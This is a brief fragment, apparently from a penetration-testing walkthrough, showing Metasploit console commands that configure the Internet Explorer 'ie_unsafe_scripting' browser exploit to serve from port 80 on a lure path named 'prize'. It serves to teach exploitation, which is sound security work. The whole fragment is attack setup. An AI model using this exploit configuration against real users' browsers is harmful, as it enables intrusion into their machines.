 msf6 exploit(windows/browser/ie_unsafe_scripting) > set srvport 80
srvport => 80
msf6 exploit(windows/browser/ie_unsafe_scripting) > set uripath prize
uripath => prize
msf6 exploit(windows/browser/ie_unsafe_scripting) > set allowprompt true
allowprompt => true